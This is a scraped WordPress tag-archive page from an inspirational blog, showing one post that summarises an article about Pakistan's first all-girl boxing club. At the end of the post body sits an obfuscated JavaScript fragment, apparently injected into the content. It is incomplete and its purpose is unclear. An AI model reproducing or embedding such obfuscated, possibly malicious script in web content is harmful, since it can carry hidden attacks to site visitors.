

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lemonademakers.org/tag/live-your-dreams/
body_size: 42470
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
		<!--[if lt IE 9]>
	<script src="https://lemonademakers.org/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://lemonademakers.org/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-75920009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-75920009-1');
</script>
	
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>live your dreams &#8211; Lemonade Makers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Lemonade Makers &raquo; live your dreams Tag Feed" href="https://lemonademakers.org/tag/live-your-dreams/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://lemonademakers.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='minus-style-css' href='https://lemonademakers.org/wp-content/themes/minus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://lemonademakers.org/wp-content/themes/minus/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://lemonademakers.org/wp-content/themes/minus/css/main_green.css' type='text/css' media='all' />
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lemonademakers.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lemonademakers.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lemonademakers.org/wp-json/wp/v2/tags/982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lemonademakers.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css">
			.comments-link {
				display: none;
			}
					</style>
		
		<style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/8cce91af12b0c398a044687b9b4507d16b6e317bc471c6de358e1755ad622a64?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}.cnt article h1.entry-title a { color:#181818; }.cnt article h2.entry-title a { color:#181818; }.bSe h1 { color:#181818; }.bSe h2 { color:#181818; }.bSe h3 { color:#181818; }.bSe h4 { color:#181818; }.bSe h5 { color:#181818; }.bSe h6 { color:#181818; }.cnt article p { color:#181818; }.cnt .bSe article { color:#181818; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Open Sans,sans-serif;}.bSe h1{font-family:Open Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Open Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Open Sans,sans-serif;}.bSe h4{font-family:Open Sans,sans-serif;}.bSe h5{font-family:Open Sans,sans-serif;}.bSe h6{font-family:Open Sans,sans-serif;}.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:41px!important; }.cnt { font-size:16px; }.out { font-size:16px; }.thrivecb { font-size:16px; }.aut p { font-size:16px; }.cnt p { line-height:1.7em; }.lhgh { line-height:1.7em; }.dhgh { line-height:1.7em; }.dhgh { font-size:16px; }.lhgh { font-size:16px; }.thrivecb { line-height:1.7em; }.brd ul li a { color:#408c52; }.bSe a { color:#408c52; }.bSe .faq h4{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#181818; }header ul.menu > li > a:hover { color:#408c52; }header nav > ul > li.current_page_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li.current_menu_item > a:hover { color:#408c52; }header nav > ul > li > a:active { color:#408c52; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#519761!important; }header ul.menu > li.h-cta > a { background:#transparent; }header ul.menu > li.h-cta > a { border-color:#transparent; }header ul.menu > li.h-cta > a:hover { color:#FFFFFF!important; }header ul.menu > li.h-cta > a:hover { background:#519761; }header ul.menu > li.h-cta > a:hover { border-color:#519761; }</style>
		<!-- All in one Favicon 4.8 --><link rel="shortcut icon" href="https://lemonademakers.org/wp-content/uploads/2019/06/wave17-copy.jpg" />
<style type="text/css" id="thrive-default-styles"></style>		</head>
<body data-rsssl=1 class="archive tag tag-live-your-dreams tag-982 wp-theme-minus">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="" style="">
									<div class="wrp center_logo has_phone" id="head_wrp">
				<div class="h-i">
												<div id="logo"><a class="lg" href="https://lemonademakers.org/">
									<img src="https://lemonademakers.org/wp-content/uploads/2018/11/mockup10x400.png" alt="Lemonade Makers"/>
								</a>
							</div>
																<div class="hmn clearfix">
						<div class="awe rmn">&#xf0c9;</div>
					</div>
					<div class="mhl" id="nav_right">
																									<!-- Cart Dropdown -->
							<nav class="right"><ul id="menu-menu" class="menu"><li  id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home toplvl"><a  href="https://lemonademakers.org/">Home</a></li>
<li  id="menu-item-7173" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/perfect-wave/">Catch The Perfect Wave</a></li>
<li  id="menu-item-5529" class="menu-item menu-item-type-custom menu-item-object-custom toplvl"><a  href="https://lemonademakers.org/store">Store</a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/about/">About</a></li>
<li  id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children toplvl dropdown"><a  href="https://lemonademakers.org/blog/">Blog</a><ul class="sub-menu">	<li  id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/heros/" class=" colch ">Hero&#8217;s Journey</a></li>
	<li  id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/passion/" class=" colch ">Passion and Purpose</a></li>
	<li  id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/genius/" class=" colch ">Personal Genius</a></li>
	<li  id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/action/" class=" colch ">Taking Action</a></li>
	<li  id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://lemonademakers.org/category/transformation/" class=" colch ">Transformation</a></li>
</ul></li>
<li  id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://lemonademakers.org/contact-support/">Contact</a></li>
</ul></nav>						
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
	
	
	
	
	<div class="wrp cnt  ">

		
				<div class="bSeCont">
			
			<section class="bSe left">

				<article>
					<div class="scn awr aut">
						<h2>Tag Archives for<span>live your dreams</span></h2>
					</div>
				</article>

				<div class="spr"></div>

																					
	<article class=" ">
		<div class="awr">
							<h2 class="entry-title"><a href="https://lemonademakers.org/1688/inspiration/limit-less/">Limit Less</a></h2>
			
							
				
				
			
			
			
									<div id="js_2" class="_5pbx userContent">
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="scaledImageFitWidth img aligncenter" src="https://scontent-atl3-1.xx.fbcdn.net/hphotos-xfp1/v/t1.0-9/q65/s851x315/11222180_1262440180437745_4317705252126336595_n.png?oh=a8917bbe1a2b40a9fec04bf0c4c084fd&amp;oe=56E4FC62" alt="LemonadeMakers's photo." width="470" height="313" /></p>
<p>Growing up in a country that allows girls to participate in any sport that they want to, I am sometimes surprised when I find out how other countries have limitations around sports participation. I am so glad to see evidence that the wheels are turning, even if it is slow at the moment, the momentum is building.</p>
<p>The quote at the end of the article is very telling &#8211; “The women of our families leave their homes when they get married only to go to someone else’s home and work there, scrubbing floors and keeping the house clean,” he said. “Is this what we are raising girls for? So they can go to someone’s house and become a maasi (maid)? Why not let the girls come here and train and make something of themselves?”</p>
<p>This is a great article about Pakistan&#8217;s first all-girl boxing club. It all started when a 16 year old girl, Khadijah approached the 2013 Sindh boxing champion asking if he would train her. He took her to his coach Younis Qambrani.</p>
<p>Younis Qambrani. said,“I have been training my daughters to box since they could put on a pair of gloves.” His family includes several gold medalists in the sport. Qambrani started including Khadijah in those training sessions. A few days later, another girl showed up asking for training, having heard of Khadijah’s sessions. Word spread and before he knew it, Qambrani had 13 girls in his home, all wanting to become boxers. At that point, the coach knew he had to find a space and an official program for them.</p>
<p>SBA secretary Asghar Baloch, explained that any attempts to bring female players into sports like hockey, cricket, tennis or football have been met with fierce resistance. And so, well before the SBA had to figure out how to fund the camp, Baloch and his colleagues had to make sure the girls would be safeguarded against any criticism from those who believe they have no place in a sports arena.</p>
<p>“Our goal is very simple,” Asghar Baloch explained. “Pakistani male athletes have made our country proud on so many platforms, such as the Olympics, the Commonwealth and Asian Games, and we want our girls to be able to fly our nation’s flag just as high all over the world.”</p>
<p>In order to excel at boxing, the girls must be taught one crucial element of the sport: confidence. “If you had come here just a week ago, the girls would have been too shy to speak to you,” Hussain Qambrani said. “If we ever had visitors, they used to hide behind each other. Now, if they see someone from the media or a visitor to the camp, they come forward to speak to him or her.” If this is what can be achieved in just a week, he feels, imagine how far these girls could go with consistent training. “We want to strengthen both the mind and body,” Hussain Qambrani explained. “If you do not train both, it won’t matter how strong the girl’s body is — she’ll be knocked out in the first punch.”</p>
<p>“Some of my own relatives have even said we are mad for wanting to do this,” said Anam. “We all want to go on to international levels and fight, but I realized that if we keep listening to what people have to say about us, we’ll never make it.” She hopes that once people see the girls fighting, they’ll be encouraged to send their own children into the ring. “I am also someone’s daughter,” she said quietly.</p>
<p>Nadir makes videos of the training session on his phone and shows them to his female relatives. He has brought two cousins to one session, but they’re still too shy to join in and, instead, observe from the sidelines. “The women of our families leave their homes when they get married only to go to someone else’s home and work there, scrubbing floors and keeping the house clean,” he said. “Is this what we are raising girls for? So they can go to someone’s house and become a maasi (maid)? Why not let the girls come here and train and make something of themselves?”</p>
<p>See more: <a href="http://l.facebook.com/l.php?u=http%3A%2F%2Fnytlive.nytimes.com%2Fwomenintheworld%2F2015%2F11%2F24%2Ftake-an-exclusive-look-inside-pakistans-first-all-girl-boxing-club%2F&amp;h=AAQEX5JpnAQHC7WMXfjyF1gHlJ4Jg_olXeR7FPUF3VUTs5A&amp;enc=[base64]&amp;s=1" target="_blank" rel="nofollow">http://nytlive.nytimes.com/…/take-an-exclusive-look-inside…/</a></p>
<div class=""></div>
</div>
<div class="_3x-2"></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
								<div class="clear"></div>

									<footer class="right">
						<div class="meta">
															<span>
                                Posted by									<a href="https://lemonademakers.org/author/admin/">Sheryl Silbaugh</a>
                            </span><br/>
														<span>
                            	                            		                            December 3, 2015	                                                        																											in																				<a href="https://lemonademakers.org/category/inspiration/">
											Inspiration										</a>
																																				                        </span>
						</div>
						<div class="clear"></div>
					</footer>
					<div class="clear"></div>
												</div>
	</article>
	<div class="spr"></div>
										
					<div class="clear"></div>
													<div class="clear"></div>
			</section>
					</div>
	
					
	<div class="sAsCont">
		<aside class="sAs right">
							<section id="search-2"><div class="scn"><form action="https://lemonademakers.org/" method="get" class="srh">
	<div>
		<input type="text" placeholder="Search" class="search-field" name="s"/>
		<button type="submit" class="search-button sBn"></button>
		<div class="clear"></div>
	</div>
</form>
</div></section><section id="custom_html-2"><div class="widget_text scn"><p class="ttl">Store</p><div class="textwidget custom-html-widget"><center><script language="javascript" src="https://www.zazzle.com/api/zp/zpanel?zp=117211504152971156"></script></center></div></div></section>
		<section id="recent-posts-2"><div class="scn">
		<p class="ttl">Recent Posts</p>
		<ul>
											<li>
					<a href="https://lemonademakers.org/10662/transformation/grief-is-really-just-love/">Grief Is Really Just Love</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/2983/transformation/living-depths-solitude-preserve-soul/">Living In The Depths Of Solitude, You Preserve Your Own Soul</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3965/transformation/find-out-who-you-are/">This Is The Part Where You Find Out Who You Are</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3184/transformation/be-original-worth-copy/">Be Yourself, An Original Is Worth More Than A Copy</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/10029/transformation/notions-of-grief/">Notions of Grief</a>
									</li>
					</ul>

		</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://lemonademakers.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="38">Beliefs</option>
	<option class="level-0" value="15">Goals</option>
	<option class="level-0" value="4">Hero&#8217;s Journey</option>
	<option class="level-0" value="41">Inspiration</option>
	<option class="level-0" value="24">Journey</option>
	<option class="level-0" value="689">Lemonade Makers</option>
	<option class="level-0" value="562">Music</option>
	<option class="level-0" value="3">Passion and Purpose</option>
	<option class="level-0" value="5">Personal Genius</option>
	<option class="level-0" value="9">Potential</option>
	<option class="level-0" value="12">Quotes</option>
	<option class="level-0" value="208">Relationships</option>
	<option class="level-0" value="1060">Store</option>
	<option class="level-0" value="6">Taking Action</option>
	<option class="level-0" value="1066">TLC Online Training</option>
	<option class="level-0" value="2">Transformation</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
